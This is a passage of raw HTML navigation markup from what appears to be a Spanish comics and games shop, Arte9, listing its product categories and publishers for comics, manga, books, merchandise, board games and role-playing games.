												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
